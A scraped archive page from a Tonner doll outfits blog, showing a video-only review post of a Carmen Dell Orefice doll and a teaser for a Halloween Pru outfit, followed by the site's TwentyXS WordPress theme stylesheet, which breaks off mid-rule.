									<img src="https://tonnerdolloutfits.org/wp-content/themes/default/images/headers/path.jpg" width="500" height="105" />
								</div><!-- #branding -->

<div id="access" role="navigation">
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="menu"><ul><li ><a href="https://tonnerdolloutfits.org/">Home</a></li><li class="page_item page-item-6"><a href="https://tonnerdolloutfits.org/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://tonnerdolloutfits.org/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://tonnerdolloutfits.org/terms-of-service/">Terms of service</a></li></ul></div>
			</div><!-- #access -->


		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">




		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">Category Archives: <span>carmen</span></h1>
				



			<div id="post-2954" class="post-2954 post type-post status-publish format-standard has-post-thumbnail hentry category-carmen tag-carmen tag-dell tag-doll tag-orefice tag-review tag-tonner">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2019/10/26/carmen-dell-orefice-tonner-doll-review/" title="Permalink to Carmen Dell Orefice Tonner Doll Review" rel="bookmark">Carmen Dell Orefice Tonner Doll Review</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2019/10/26/carmen-dell-orefice-tonner-doll-review/" title="4:10 pm" rel="bookmark"><span class="entry-date">October 26, 2019</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/tlDut5P68BY" frameborder="0" allowfullscreen></iframe>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/carmen/" >carmen</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/carmen/" rel="tag">carmen</a>, <a href="https://tonnerdolloutfits.org/tag/dell/" rel="tag">dell</a>, <a href="https://tonnerdolloutfits.org/tag/doll/" rel="tag">doll</a>, <a href="https://tonnerdolloutfits.org/tag/orefice/" rel="tag">orefice</a>, <a href="https://tonnerdolloutfits.org/tag/review/" rel="tag">review</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->



<div id="randomfooter">		<div class="entry-meta"><span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2016/08/08/dark-heart-pru-outfit-only-fit-ellowyne-16-wilde-imagination-halloween-complete/" title="1:22 pm" rel="bookmark"><span class="entry-date">August 8, 2016</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span></div><br />
		<div style="margin-bottom:5px;"><h1 class="entry-title"><a href="https://tonnerdolloutfits.org/2016/08/08/dark-heart-pru-outfit-only-fit-ellowyne-16-wilde-imagination-halloween-complete/" rel="bookmark" title="Dark Heart Pru outfit only Fit Ellowyne 16 Wilde Imagination Halloween Complete">>> Dark Heart Pru outfit only Fit Ellowyne 16 Wilde Imagination Halloween Complete</a></h1></div>
		<div class="entry-content"><p>Dark Heart Pru outfit Only You are viewing the 2013 Halloween convention exclusive Dark Heart Pru outfit, made by the Tonner doll company for Wilde imagination. The outfit consists of a. Red taffeta dress with black lace overlay and bow &hellip;<br /> <a href="https://tonnerdolloutfits.org/2016/08/08/dark-heart-pru-outfit-only-fit-ellowyne-16-wilde-imagination-halloween-complete/">Continue reading <span class="meta-nav">&raquo;</span></a></p>
</div>
		</div>


	</div><!-- #main -->

	<div id="footer" role="contentinfo">

<div id="nav" class="search-form-footer">
<form method="get" id="searchform-footer" action="/">
<input type="text" value="Type What You Want" name="s" id="s" onBlur="if (this.value == '') {this.value = 'Type What You Want';}" onFocus="if (this.value == 'Type What You Want') {this.value = '';}" />
<input type="hidden" id="searchsubmit-footer" />
<input type="submit" value="Search" title="Search" class="searchsubmit-footer" />
</form>
</div>
<div id="jumptotop"><a class="blackthin" rel="nofollow" href="#totop">Back to top &uarr;</a></div>

		<div id="colophon">


			<div id="site-info">
				<a href="https://tonnerdolloutfits.org/" title="Tonner Doll Outfits" rel="home">Tonner Doll Outfits</a> || 'TwentyXS' by <a href="https://kevinw.de" title="TwentyXS by Kevin Weber">K. Weber</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">CODE IS POETRY</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<div id="rss_button">
<div id="rss_button_child"><a href="https://tonnerdolloutfits.org/feed/" title="Subscribe to RSS">
<img src="https://tonnerdolloutfits.org/wp-content/themes/default/images/rss_badge_subscribe.png"></a></div>
</div>

<div id="sidewidthr"></div>
</div> 
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tonnerdolloutfits.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tonnerdolloutfits.org/wp-content/themes/default/style.css
body_size: 7641
content:
/*
Theme Name: TwentyXS
Theme URI: https://kevinw.de/twentyxs.php
Description: TwentyXS is a stylish, customizable, simple and readable theme. You can easily add a custom menu, change header image and background. TwentyXS supports nine widgetized areas (two sidebars, three areas beneath the logo, four in the footer area) and featured images (thumbnails for gallery posts and custom header images for posts and pages). It includes stylesheets for print and the admin Visual Editor, special styles for posts in the "Asides" and "Gallery" categories. In the footer area you find a random posts box. 

Since version 1.0 TwentyXS has a special settings page in the admin backend. This is very helpful to take full control of your theme's look. For example you can disable the random posts box in footer area damn easily.
Version: 1.7.0.2
License: GNU General Public License
License URI: license.txt
Author: Kevin Weber
Author URI: https://kevinw.de
Tags: black, red, white, two-columns, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style

TwentyXS WordPress theme, Copyright (C) 2013 Kevin Weber
TwentyXS WordPress theme is licensed under the GPL.
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: https://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}

a{
-moz-transition-property: background-color,text-decoration;
-moz-transition-duration: 0.3s;
-webkit-transition-property: background-color,text-decoration;
-webkit-transition-duration: 0.3s;
-o-transition-property: background-color,text-decoration;
-o-transition-duration: 0.3s;
}

/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Two-column fixed layout with one sidebar right of content
*/

#container {
	float: left;
	margin: 0;
	width: 100%;
}
#content {
	margin: 0 0 10px 0;
}
#primary,
#secondary {
	overflow: hidden;
	clear:both;
}
#footer {
	clear: both;
	width: 100%;
}

/*
LAYOUT: One column, no sidebar
DESCRIPTION: One centered column with no sidebar
*/

.one-column #content {
	margin: 0 auto;
}

/*
LAYOUT: Full width, no sidebar
DESCRIPTION: Full width content with no sidebar; used for attachment pages
*/

.single-attachment #content {
	margin: 0 auto;
}


/* =Fonts
-------------------------------------------------------------- */

body,
input,
textarea,
.page-title span,
.pingback a.url {
	font-family: Georgia, "Bitstream Charter", serif;
}
h3#comments-title,
h3#reply-title,
#access .menu,
#access div.menu ul,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.navigation,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
input[type=submit] {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
code {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}


/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
#access .menu-header,
div.menu,
#colophon,
#branding,
#main,
#wrapper {
	margin: 0 auto;
	max-width:100%;
}
#wrapper {
	background: #fff;
	margin-top: 20px;
	padding: 0 20px;
	border-top:4px solid #000;
	box-shadow: 0 0 6px #ccc;        /* Alternative: box-shadow: 0 0 6px #ccc, 0 0 4px #ddd inset; */
	-moz-box-shadow: 0 0 6px #ccc;
	-webkit-box-shadow: 0 0 6px #ccc;
	-o-box-shadow: 0 0 6px #ccc;
}

/* Structure the top widgets area */
div#top-widget-area{
	overflow: hidden;
	border-top:4px solid #000;
	border-bottom:4px solid #000;
	padding:18px 0 0;
	margin-bottom:20px;
}
#top-widget-area .widget-area {
	float:left;
	margin-right:5%;
	width:45%;
}
#top-widget-area #third,#top-widget-area #fourth {
	width: 100%;
	margin-right:0;
}

/* Structure the footer area */
#footer-widget-area {
	overflow: hidden;
}
#footer-widget-area .widget-area {
	float:left;
	margin-right:5%;
	width:45%;
}
#footer-widget-area #third,#footer-widget-area #fourth {
	width: 100%;
	margin-right:0;
}
#site-info {
	float: left;
	font-size: 12px;
	font-weight: bold;
	width:47%;
	margin:0 3% 0 0;
	text-align:left;
}
#site-generator {
	float: left;
	width:47%;
	text-align:right;
	margin:0 2% 0 1%;
}


/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body {
	background: #f3f3f3;
}
body,
input,
textarea {
	color: #666;
	font-size: 12px;
	line-height: 18px;
}
hr {
	background-color: #e7e7e7;
	border: 0;
	clear: both;
	height: 1px;
	margin-bottom: 18px;
}

/* Text elements */
p {
	margin-bottom: 18px;
}
ul {
	list-style: none;
	margin: 0 0 10px 1.5em;
}
ol {
	list-style: decimal;
	margin: 0 0 10px 1.5em;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"],
textarea {
	background: #f9f9f9;
	border: 1px solid #ccc;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	padding: 2px;
}
a:link {
	color: #024292;
}
a:visited {
	color: #024292;
}
a:active,
a:hover {
/* Optional:	border-bottom:1px solid #024292; */
	background-color:#f3f3f3;
	text-decoration:none;
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}


/* =Header
-------------------------------------------------------------- */

#header {
	padding: 15px 0 0 0;
}
#site-title {
	text-align:center;
	font-size: 36px;
	line-height: 42px;
	padding: 5px 0;
	float:left;
	width:100%;
}
#site-title a {
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#site-description {
	text-align:center;
	font-style: italic;
	margin:0 0 10px;
	width:100%;
	float:right;
}

/* This is the custom header image */
#branding img {
	border-top: 4px solid #000;
	border-bottom: 1px solid #000;
	display: block;
	float: left;
	max-width:500px;
	width:100%;
}


/* =Menu
-------------------------------------------------------------- */

#access {
	float: left;
	position:relative;
	top:0;
	width:100%;
}
.search-form,.search-form-footer {
	padding:2px 10px 0 0;
	background-color:transparent;
	line-height:38px;
	float:left;
}
.searchsubmit,.searchsubmit-footer {
	background-image:url('images/searchimage_black.png');
	width:20px;
	height:20px;
	background-color:transparent;
	border:none;
	text-indent:-9000px;
	opacity:0.7;
	margin:0 0 0 5px;
}
#searchsubmit,#searchsubmit-footer {
	background-image:url('images/searchimage_black.png');
	width:20px;
	height:20px;
	background-color:transparent;
	border:none;
	text-indent:-9000px;
	opacity:0.7;
	margin:0 0 0 5px;
}
#access .menu-header,
div.menu {
	font-size: 13px;
	width: 100%;
}
#access .menu-header ul,
div.menu ul {
	list-style: none;
	margin: 0;
	margin:0;
	float:none;
	text-align:center;
}
#access .menu-header li,
div.menu li {
	float: left;
	position: relative;
}
#access .menu li {
	background-color:#fff;
	opacity:1;
	border-bottom:1px dotted #000;
	-moz-transition-property: opacity;
	-moz-transition-duration: 1s;
	-webkit-transition-property: opacity;
	-webkit-transition-duration: 1s;
	-o-transition-property: opacity;
	-o-transition-duration: 1s;
}
#access .menu li:hover, .searchsubmit:hover, #searchsubmit:hover {
	opacity:1;
}
#access .menu li:hover{
border-bottom:1px solid #000;
background-color:#fff;
}
#access a {
	color: #000;
	display: block;
	line-height: 38px;
	padding: 0 10px;
	text-decoration: none;
}
#access a:hover {
	border:none;
}
#access ul ul {
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	display: none;
	position: absolute;
	top: 38px;
	left: 0;
	float: left;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #fff;
	line-height: 1em;
	padding: 10px;
	height: auto;
}
#access li:hover > a,
#access ul ul :hover > a {
	color: #000;
	background-color:#f3f3f3;
}
#access ul li:hover > ul {
	display: block;
}
#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a {
	color: #000;
}
* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	color: #fff;
}
#access .menu > li {
	float: none;
	display:inline-block;
}

/* =Content
-------------------------------------------------------------- */

#main {
	clear: both;
	overflow: hidden;
	padding:15px 0 0;
	position:relative;
	top:0;
}
#content {
	margin-bottom: 36px;
}
#content,
#content input,
#content textarea {
	color: #333;
	font-size: 16px;
	line-height: 24px;
}
#content p,
#content ul,
#content ol,
#content dd,
#content pre,
#content hr {
	margin-bottom: 24px;
}
#content ul {
	list-style-type: circle;
}
#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom: 0;
}
#content pre,
#content kbd,
#content tt,
#content var {
	font-size: 15px;
	line-height: 21px;
}
#content code {
	font-size: 13px;
}
#content dt,
#content th {
	color: #000;
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
	color: #000;
	line-height: 1.5em;
	margin: 0 0 20px 0;
}
#content table {
	border: 1px solid #e7e7e7;
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
}
#content tr th,
#content thead th {
	color: #888;
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 24px;
}
#content tr td {
	border-top: 1px solid #e7e7e7;
	padding: 6px 24px;
}
#content tr.odd td {
	background: #f2f7fc;
}
.hentry {
	margin: 0 0 48px 0;
}
.home .sticky {
	background: #eee;
	padding: 18px 20px;
	box-shadow: 0 0 5px #999 inset;
	-webkit-box-shadow: 0 0 5px #999 inset;
	-moz-box-shadow: 0 0 5px #999 inset;
	-o-box-shadow: 0 0 5px #999 inset;
}
.home .sticky a:hover{background-color:#eee;}
.single .hentry {
	margin: 0 0 36px 0;
}
.page-title {
	color: #000;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 36px 0;
}
.page-title span {
	color: #333;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
}
.page-title a:link,
.page-title a:visited {
	color: #888;
	text-decoration: none;
}
.page-title a:active,
.page-title a:hover {
	color: #024292;
}
#content .entry-title {
	color: #000;
	font-size: 21px;
	font-weight: bold;
	line-height: 1.3em;
	margin-bottom: 0;
}
.entry-title a:link,
.entry-title a:visited {
	color: #000;
	text-decoration: none;
}
.entry-title a:active,
.entry-title a:hover {
	color: #024292;
}
.entry-meta {
	color: #888;
	font-size: 12px;
}
.entry-meta abbr,
.entry-utility abbr {
	border: none;
}
.entry-meta abbr:hover,
.entry-utility abbr:hover {
	border-bottom: 1px dotted #666;
}
.entry-content,
.entry-summary {
	clear: both;
	padding: 12px 0 0 0;
}
#content .entry-summary p:last-child {
	margin-bottom: 12px;
}
.entry-content a {
	color:#000;
	padding:2px 0 0;
}
.entry-content a:hover {
	background-color:#f3f3f3;
	border-bottom:1px solid #024292;
	padding:2px 0 0;
}
.entry-content fieldset {
	border: 1px solid #e7e7e7;
	margin: 0 0 24px 0;
	padding: 24px;
}
.entry-content fieldset legend {
	background: #fff;
	color: #000;
	font-weight: bold;
	padding: 0 24px;
}
.entry-content input {
	margin: 0 0 24px 0;
}
.entry-content input.file,
.entry-content input.button {
	margin-right: 24px;
}
.entry-content label {
	color: #888;
	font-size: 12px;
}
.entry-content select {
	margin: 0 0 24px 0;
}
.entry-content sup,
.entry-content sub {
	font-size: 10px;
}
.entry-content blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 24px;
	text-align: right;
	width: 33%;
}
.entry-content blockquote.right {
	float: right;
	margin-left: 24px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}
.page-link {
	clear: both;
	color: #000;
	font-weight: bold;
	margin: 0 0 22px 0;
	word-spacing: 0.5em;
}
.page-link a:link,
.page-link a:visited {
	background: #f3f3f3;
	color: #333;
	font-weight: normal;
	padding: 0.5em 0.75em;
	text-decoration: none;
}
.home .sticky .page-link a {
	background: #d9e8f7;
}
.page-link a:active,
.page-link a:hover {
	color: #024292;
}
body.page .edit-link {
	clear: both;
	display: block;
}
#enjoy-article {
	background:url('images/enjoy-rss.png') no-repeat center right #f3f3f3;
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: 24px 0;
	overflow: hidden;
	padding: 28px 20px;
}
#enjoy-article #enjoy-description {
	text-align:center;
	padding:0 95px;
}
#enjoy-article h2 {
	color: #000;
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}
#entry-author-info {
	background: #f3f3f3;
	border-top: 4px solid #000;
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: 24px 0;
	overflow: hidden;
	padding: 18px 20px;
}
#entry-author-info #author-avatar {
	background: #fff;
	border: 1px solid #e7e7e7;
	float: left;
	height: 60px;
	margin: 0 -104px 0 0;
	padding: 11px;
}
#entry-author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}
#entry-author-info h2 {
	color: #000;
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}
.entry-utility {
	clear: both;
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a,
.entry-utility a {
	color: #888;
}
.entry-meta a:hover,
.entry-utility a:hover {
	color: #024292;
}
#content .video-player {
	padding: 0;
}


/* =Asides
-------------------------------------------------------------- */

.home #content .format-aside p,
.home #content .category-asides p {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 0;
}
.home .hentry.format-aside,
.home .hentry.category-asides {
	padding: 0;
}
.home #content .format-aside .entry-content,
.home #content .category-asides .entry-content {
	padding-top: 0;
}


/* =Gallery listing
-------------------------------------------------------------- */

.format-gallery .size-thumbnail img,
.category-gallery .size-thumbnail img {
	border: 10px solid #f3f3f3;
	margin-bottom: 0;
}
.format-gallery .gallery-thumb,
.category-gallery .gallery-thumb {
	float: left;
	margin-right: 20px;
	margin-top: -4px;
}
.home #content .format-gallery .entry-utility,
.home #content .category-gallery .entry-utility {
	padding-top: 4px;
}


/* =Attachment pages
-------------------------------------------------------------- */

.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	content: '\00a0\2192';
}


/* =Images
-------------------------------------------------------------- */

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
	margin-left:0!important;
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}
.wp-caption {
	background: #f3f3f3;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 96% !important; /* prevent too-wide images from breaking layout */
	padding: 2%;
	text-align: center;
}
.wp-caption img {
/*	margin: 5px 5px 0; */
}
.wp-caption p.wp-caption-text {
	color: #888;
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f3f3f3;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}


/* =Navigation
-------------------------------------------------------------- */

.navigation {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
}
.navigation a:link,
.navigation a:visited {
	color: #888;
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
	color: #024292;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#nav-above {
	margin: 0 0 18px 0;
}
#nav-above {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	margin: -18px 0 0 0;
}


/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	color: #000;
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
	top: 4px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #000;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #024292;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	font-size: 12px;
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #024292;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
.nopassword,
.nocomments {
/* Alternative:	display: none; */
	font-style:italic;
	margin:15px;
	color:#666;
}
#comments .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	display: block;
	font-size: 12px;
	line-height: 18px;
	margin: 0;
}
#comments .pingback .url {
	font-size: 13px;
	font-style: italic;
}

/* Comments form */
input[type=submit] {
	color: #333;
}
#respond {
	border-top: 1px solid #e7e7e7;
	margin: 24px 0;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}
#respond .required {
	color: #024292;
	font-weight: bold;
}
#respond label {
	color: #888;
	font-size: 12px;
}
#respond input {
	margin: 0 0 9px;
	width: 98%;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size: 14px;
	width: auto;
}


/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul {
	list-style: none;
	margin-left: 0;
}
.widget-area ul ul {
	list-style: square;
	margin-left: 1.3em;
}
.widget-area select {
	max-width: 100%;
}
.widget_search #s {/* This keeps the search inputs in line */
	width: 60%;
}
.widget_search label {
	display: none;
}
.widget-container {
	margin: 0 0 18px 0;
}
.widget-title {
	color: #222;
	font-weight: bold;
}
.widget-area a:link,
.widget-area a:visited {
	text-decoration: none;
}
.widget-area a:active,
.widget-area a:hover {
	text-decoration: none;
}
.widget-area .entry-meta {
	font-size: 11px;
}
#wp_tag_cloud div {
	line-height: 1.6em;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	color: #222;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 4px;
	text-align: left;
}
#wp-calendar thead {
	font-size: 11px;
}
#wp-calendar thead th {
}
#wp-calendar tbody {
	color: #aaa;
}
#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid #fff;
	padding: 3px 0 2px;
	text-align: center;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	text-align: right;
}
.widget_rss a.rsswidget {
	color: #000;
}
.widget_rss a.rsswidget:hover {
	color: #024292;
}
.widget_rss .widget-title img {
	width: 11px;
	height: 11px;
}

/* Main sidebars */
#main .widget-area ul {
	margin-left: 0;
	padding: 0 0 0 0;
}
#main .widget-area ul ul {
	list-style-type: none;
	border: none;
	margin-left: 0;
	padding:0;
}
#main .widget-area ul ul li{
	padding-left: 13px;
	background-image: url(images/list_white.png);
	background-repeat:no-repeat;
	background-position:0 3px;
}
#main .widget-area ul ul li:hover{
/* Alternative:	background-image: url(images/list_dark.png); */
	background-image: url(images/list_black.png);
}
#main .widget-area ul ul li a:hover{
	border-bottom:1px solid #000;
}
#primary,#secondary {padding:20px 0 10px;}
#primary h3,#secondary h3{
	padding:0;
	margin:7px 0 4px;
	text-align:center;
}

#primary ul,#secondary ul,#primary .textwidget,#secondary .textwidget{padding:3px 8px;}
#primary {
}
#secondary {
}

/* Footer widget areas */
#footer-widget-area {
}


/* =Footer
-------------------------------------------------------------- */

#footer {
	margin-bottom: 20px;
}
div#randomfooter{clear:both;padding:4%;width:92%;margin:0;background-color:#f3f3f3;
}
#randomfooter.entry-meta{
	text-align:left;
}
#colophon {
	border-top: 4px solid #000;
	margin-top: 20px;
	overflow: hidden;
